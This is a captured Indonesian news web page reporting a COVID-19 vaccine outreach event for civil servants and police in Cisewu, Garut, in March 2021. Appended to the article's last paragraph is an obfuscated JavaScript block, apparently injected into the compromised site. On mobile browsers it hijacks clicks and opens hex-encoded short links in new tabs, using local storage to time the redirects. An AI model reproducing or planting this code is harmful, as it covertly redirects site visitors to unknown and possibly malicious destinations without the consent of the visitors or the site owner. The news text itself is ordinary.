                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>Vaksin Tahap Dua Disosialisasikan di Cisewu Garut</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											2 Mar 2021 															     - 																	 18:23</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Vaksin Tahap Dua Disosialisasikan di Cisewu Garut</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F&amp;text=Vaksin%20Tahap%20Dua%20Disosialisasikan%20di%20Cisewu%20Garut" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F&amp;text=Vaksin%20Tahap%20Dua%20Disosialisasikan%20di%20Cisewu%20Garut" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F&amp;desciption=Vaksin%20Tahap%20Dua%20Disosialisasikan%20di%20Cisewu%20Garut&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2021%2F03%2FIMG_20210302_182121.jpg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Vaksin%20Tahap%20Dua%20Disosialisasikan%20di%20Cisewu%20Garut https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/vaksin-tahap-dua-disosialisasikan-di-cisewu-garut/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2021/03/IMG_20210302_182121.jpg" data-lbwps-width="832" data-lbwps-height="457" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2021/03/IMG_20210302_182121.jpg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2021/03/IMG_20210302_182121-664x365.jpg" alt="
					Vaksin Tahap Dua Disosialisasikan di Cisewu Garut">
			<span class="perbesar">Perbesar</span></a></p>
				
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-30135 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">336</span>
			</div><p><img fetchpriority="high" decoding="async" src="https://www.transnews.co.id/wp-content/uploads/2021/03/IMG_20210302_182202.jpg" alt="" width="694" height="459" class="alignnone size-full wp-image-30145" />Garut,Transnews.co.id-Pemerintah Kecamatan Cisewu Kabupaten garut menggelar sosialisasi vaksinasi covid-19 di aula kantor kecamatan,Selasa (2/3/2021)</p>
<p>Kegiatan sosialisasi itu diadakan oleh Satgas Covid kecamatan bersama UPTD Puskesmas Cisewu, Polsek Cisewu dan Koramil 1123,Kepala UPT dan UPTD se &#8211; Kecamatan Cisewu.</p>
<p>Camat Cisewu Hery,S,PKP menerangkan, kegiatan yang dilaksanakan ini tentunya menyesuaikan dengan jadwal yang telah di tetapkan oleh pemerintah kabupaten.</p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>&#8220;Untuk pelaksanaan tahap 2 ini difokuskan sasarannya kepada unsur ASN kecamatan.Mulai besok itu ada sekitar 25 orang,dan 14 orang dari unsur Polsek. Nah, ini merupakan tahap periode yang kedua.&#8221;jelasnya.</p>
<p>Ditanya soal angka dalam beberapa minggu kebelakang mengalami kenaikan mengenai data covid-19,Camat Cisewu menyampaikan,Ya tentunya memang sampai hari kemarin data yang kasus terkonfirmasi positif covid -19 itu angkanya berada di dua puluh tujuh.</p>
<p>&#8220;Sebetulnya permasalahan ini yang sedang kami tangani bersama dengan unsur forkopimcam/anggota satgas lainnya tentang mekanisme sosialisasi dan upaya-upaya penanganan serta pencegahan covid -19 ini,&#8221;ujar Camat.</p>
<p>Camat juga menjelaskan,bahwa  pada kenyataannya untuk angka 27 tersebut itu tidak semuanya warga masyarakat yang bermukim di Cisewu,itu terjadi ada yang berkependudukan di kota/sedang berada diluar cisewu,Tapi masuk data Cisewu.Walau demikian, ini merupakan suatu pembelajaran buat kami, apalagi kami pernah menjadi salah satu penyintas/korban covid-sembilan belas ini.</p>
<p>&#8220;Sehingga nanti akan kami jadikan sebagai bahan untuk melakukan upaya-upaya dalam meningkatkan sosialisasi pencegahan serta penanganan covid-19 ini,&#8221;tuturnya. </p>
<p>Dikesempatan yang sama Kepala Puskesmas kecamatan Cisewu Fahrul Rozy menyampaikan bahwa sasaran vaksinasi akan diberikan kepada ASN,ada sekitar 39 ASN/pelayan publik yang yang akan diberikan vaksinasi,diantaranya dari unsur kecamatan dan unsur polsek.</p>
<p>Selanjutnya untuk pemberian vaksinasi bagi lansia jadwal pemberian vaksinnya pun berbeda</p>
<p>&#8220;Jadi untuk sekarang ini pelaksanaan vaksinasi akan difokuskan untuk pelayanan publik,&#8221;katanya. </p>
<p>Ia berpesan kepada warga masyarakat vaksinansi diberikan untuk melindungi diri, melindungi keluarga dan untuk melindungi bangsa serta manfaat dari vaksinasi ini adalah dapat meningkatkan kekebalan tubuh/antibody.</p>
<p>&#8220;Kami juga  berharap semoga wabah pandemi bisa cepat berlalu,dan yang terakhir patuhilah protokol kesehatan dengan menerapkan pola 5M,&#8221;pungkasnya.</p>
<p>Kapolsek Cisewu IPTU Riyanto,menegaskan pihaknya beserta unsur Forkompimcam lainnya sangat mendukung sekali kegiatan sosialisasi tentang program Vaksinasi ini.</p>
<p>&#8220;Vaksinasi diberikan selain untuk menambah imun,vaksin juga dapat mencegah dari penularan covid-19 ini,&#8221;tandas Kapolsek.</p>
<p>Hal senada disampaikan juga oleh Danramil 1123 Cisewu,Kapten ARM Haryanto.</p>
<p>&#8220;Kami sangat mendukung sekali tentang program sosialisasi vaksinasi ini,dan saya juga berpesan agar senantiasa untuk selalu mematuhi protokol kesehatan,&#8221;ujarnya. </p>
<p>Sosialisasi vaksinasi tersebut turut dihadiri pula oleh Ketua PGRI,Ketua TP.PKK Kecamatan,Dishub,Satpol PP dan KNPI.(Yan Fajari).Editor :Nas<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/vaksin-tahap-dua-disosialisasikan-di-cisewu-garut/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F&amp;text=Vaksin%20Tahap%20Dua%20Disosialisasikan%20di%20Cisewu%20Garut" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F&amp;text=Vaksin%20Tahap%20Dua%20Disosialisasikan%20di%20Cisewu%20Garut" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F&amp;desciption=Vaksin%20Tahap%20Dua%20Disosialisasikan%20di%20Cisewu%20Garut&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Vaksin%20Tahap%20Dua%20Disosialisasikan%20di%20Cisewu%20Garut https%3A%2F%2Fwww.transnews.co.id%2Fvaksin-tahap-dua-disosialisasikan-di-cisewu-garut%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/vaksin-tahap-dua-disosialisasikan-di-cisewu-garut/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/bupati-subandi-hadiri-haul-masyayikh-al-khoziny-doakan-syuhada-dan-perkuat-ukhuwah-di-sidoarjo/" rel="bookmark" title="Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo ">

<div class="related-post-text-wrap">
	<h2>Bupati Subandi Hadiri Haul Masyayikh Al-Khoziny, Doakan Syuhada dan Perkuat Ukhuwah di Sidoarjo </h2>
	<p class="tanggal-related-post">18 Januari 2026 -  19:28	</p>
</div>

